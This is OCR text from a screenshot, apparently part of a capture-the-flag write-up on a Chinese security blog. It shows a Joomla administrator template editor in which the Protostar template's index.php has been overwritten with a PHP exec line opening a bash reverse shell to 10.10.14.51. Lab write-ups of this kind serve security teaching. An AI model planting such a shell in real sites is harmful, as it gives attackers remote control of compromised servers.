 Templates: Customise (Protostar) - Ten Forward - Administration - Mozilla Firefox
USS Enterprise – Ships
Index of /files
USS Enterprise – Ships
Edit Plugins ‹ USS Enter
111 - Google Search
New Tab
New Tab
10.10.10.61:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
System
Users
Menus
Content
Components
Extensions
Help
Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close F
Message
File saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.51/6668 0>&1'");
3 ?>
dayuApocalyst
dayuShocker
dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
大余安全
https://blog.csdn.net/qq_34801745